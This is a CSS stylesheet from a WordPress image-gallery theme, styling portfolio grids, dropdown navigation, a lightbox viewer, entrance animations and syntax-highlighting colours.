.cbp-l-grid-mosaic .cbp-caption-activeWrap{background-color:#FFEA71;background-color:rgba(255, 234, 113, 0.95);}
.cbp-l-grid-mosaic .cbp-l-caption-title{color:#5A5A5A;font:500 18px/22px "Roboto", sans-serif;text-transform:uppercase;margin-bottom:5px;}
.cbp-l-grid-mosaic .cbp-l-caption-desc{color:#585858;font:400 13px/20px "Roboto", sans-serif;}
.cbp-l-slider-title-block{border-bottom:1px solid #cdcdcd;margin-bottom:22px;}
.cbp-l-slider-title-block div{padding:0 2px 6px 0;display:inline-block;border-bottom:1px solid #a9a5a5;color:#5e5e5e;margin-bottom:-1px;font:15px/21px "Roboto", sans-serif;}
.cbp-l-grid-slider-team-name{float:left;font:20px/30px "Roboto", sans-serif;color:#494949;margin-top:16px;}
.cbp-l-grid-slider-team-position{clear:both;font:14px/21px "Roboto", sans-serif;color:#A6A6A6;}
.cbp-l-grid-slider-team-desc{font:13px/20px "Roboto", sans-serif;color:#969696;margin-top:15px;}
.cbp-l-grid-slider-team-social{float:right;margin-top:22px;}
.cbp-l-grid-slider-team-social a{margin-left:4px;}
.cbp-l-grid-slider-team-social a:hover{opacity:0.8;}
.cbp-l-slider-testimonials-wrap{background:#f8f9f9;padding:80px 0 110px;border-width:1px 0;border-style:solid;border-color:#dce1e2;}
.cbp-l-grid-slider-testimonials-body{color:#424242;max-width:800px;margin:0 auto;font:20px/32px sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-slider-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#777;text-align:center;margin-bottom:10px;margin-top:30px;}
.cbp-l-grid-tabs{height:100px;}
.cbp-l-grid-tabs .cbp-item{font:14px/24px "Lato", sans-serif;max-width:700px;width:100%;margin:0 auto;right:0;text-align:center;color:#5a5a5a;}
.cbp-l-testimonials-title-block{position:relative;text-align:center;font:26px/36px "Roboto", sans-serif;color:#E7E7E7;margin-bottom:60px;}
.cbp-l-testimonials-title-block:after{content:'';position:absolute;margin:0 auto;width:23px;height:2px;bottom:-6px;background-color:#C2C2C2;left:0;right:0;}
.cbp-l-testimonials-wrap{background:#2D2D2D;padding:60px 0 110px;}
.cbp-l-grid-testimonials-body{color:#e7e7e7;max-width:800px;margin:0 auto;font:20px/32px "Roboto", sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#C2C2C2;text-align:center;margin-bottom:40px;margin-top:35px;}
.cbp-search{position:relative;width:220px;margin-bottom:40px;}
.cbp-search .cbp-search-nothing{display:none;}
.cbp-search-icon{position:absolute;width:32px;height:100%;top:0;right:0;text-align:center;cursor:pointer;pointer-events:none;}
.cbp-search-icon:after{content:'';display:block;background:url("[data-uri]") no-repeat scroll center center;width:100%;height:100%;pointer-events:none;}
.cbp-search-input{height:36px;padding:0 32px 0 12px;margin:0;border-radius:1px;border:1px solid #c6c3c4;font:400 12px "Open Sans", sans-serif;width:100%;}
.cbp-search-input[value] + .cbp-search-icon{pointer-events:auto;}
.cbp-search-input[value] + .cbp-search-icon:after{background-image:url("[data-uri]");}
.cbp-search-nothing{position:absolute;top:0;padding:0 0 30px;text-align:center;width:100%;font:13px "Open Sans", sans-serif;}
.cbp-l-project-social{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb, .cbp-social-twitter, .cbp-social-googleplus, .cbp-social-pinterest{margin-right:9px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb:hover, .cbp-social-twitter:hover, .cbp-social-googleplus:hover, .cbp-social-pinterest:hover{opacity:.8;}
.cbp-social-fb:focus, .cbp-social-twitter:focus, .cbp-social-googleplus:focus, .cbp-social-pinterest:focus{outline:none;}
.cbp-social-fb path{fill:#415C9B;}
.cbp-social-twitter path{fill:#55acee;}
.cbp-social-googleplus path{fill:#E57371;}
.cbp-social-pinterest path{fill:#cb2027;}
.sm{position:relative;z-index:9999;}
.sm,.sm ul,.sm li{display:block;list-style:none;margin:0;padding:0;line-height:normal;direction:ltr;text-align:left;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;text-align:right;}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{margin:0;padding:0;}
.sm ul{display:none;}
.sm li,.sm a{position:relative;}
.sm a{display:block;}
.sm a.disabled{cursor:not-allowed;}
.sm:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden;}
.sm,.sm *,.sm *:before,.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.navbar-nav:not(.sm-collapsible) ul .caret{border:0;}
.navbar-nav:not(.sm-collapsible) ul a.has-submenu{}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;top:10px;margin:0 15px 0 0;padding:0;text-align:center;border:0;}
.navbar-nav.sm-collapsible .caret:before{content:'\f218';font-family:"Ionicons";font-weight:normal;font-size:13px;}
.navbar-nav.sm-collapsible .open > a > .caret:before{content:'\f209';}
.navbar-nav.sm-collapsible a.has-submenu{padding-right:0;position:relative;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}
.navbar-nav .dropdown-menu > li > a{white-space:normal;}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}
.navbar-right ul.dropdown-menu{left:0;right:auto;}
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?n1z373);src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.woff?n1z373) format("woff"),url(/wp-content/themes/wallpicsv3/type/lg/lg.ttf?n1z373) format("truetype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/wp-content/themes/wallpicsv3/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:static;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.effect-parent{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.effect-1{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;-moz-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly ease-in-out forwards;-moz-animation:fly ease-in-out forwards;animation:fly ease-in-out forwards;}
@-webkit-keyframes fly {
100%{-webkit-transform:rotateX(0deg);opacity:1;-webkit-transform-origin:50% 50% 0;}
}
@-moz-keyframes fly {
100%{-moz-transform:rotateX(0deg);opacity:1;-moz-transform-origin:50% 50% 0;}
}
@keyframes fly {
100%{transform:rotateX(0deg);opacity:1;transform-origin:50% 50% 0;}
}
.effect-2{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-animation:moveUp ease forwards;-moz-animation:moveUp ease forwards;animation:moveUp ease forwards;}
@-webkit-keyframes moveUp {
to{-webkit-transform:translateY(0);opacity:1;}
}
@-moz-keyframes moveUp {
to{-moz-transform:translateY(0);opacity:1;}
}
@keyframes moveUp {
to{transform:translateY(0);opacity:1;}
}
.effect-3{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);-moz-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective ease-in-out forwards;-moz-animation:fallPerspective ease-in-out forwards;animation:fallPerspective ease-in-out forwards;}
@-webkit-keyframes fallPerspective {
100%{-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@-moz-keyframes fallPerspective {
100%{-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@keyframes fallPerspective {
100%{transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
.effect-4{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip ease-in-out forwards;-moz-animation:flip ease-in-out forwards;animation:flip ease-in-out forwards;}
@-webkit-keyframes flip {
100%{-webkit-transform:rotateX(0deg);opacity:1;}
}
@-moz-keyframes flip {
100%{-moz-transform:rotateX(0deg);opacity:1;}
}
@keyframes flip {
100%{transform:rotateX(0deg);opacity:1;}
}
.effect-5{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-6{-webkit-transform:scale(0.638) translate(-179px);-moz-transform:scale(0.638) translate(-179px);transform:scale(0.638) translate(-179px);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-duration-1{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;}
.effect-duration-2{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-3{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s;}
.effect-duration-4{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;}
.effect-duration-5{-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;}
.effect-duration-6{-webkit-animation-duration:.9s;-moz-animation-duration:.9s;animation-duration:.9s;}
.effect-duration-7{-webkit-animation-duration:.95s;-moz-animation-duration:.95s;animation-duration:.95s;}
.effect-duration-8{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-9{-webkit-animation-duration:1.05s;-moz-animation-duration:1.05s;animation-duration:1.05s;}
.effect-duration-10{-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;animation-duration:1.1s;}
.com{color:#93a1a1;}
.lit{color:#195f91;}
.pun, .opn, .clo{color:#93a1a1;}
.fun{color:#dc322f;}
.str, .atv{color:#D14;}
.kwd, .prettyprint .tag{color:#1e347b;}
.typ, .atn, .dec, .var{color:teal;}
.pln{color:#48484c;}
.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8;}
.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;}
ol.linenums{margin:0 0 0 33px;padding:0 0 0 2px;}
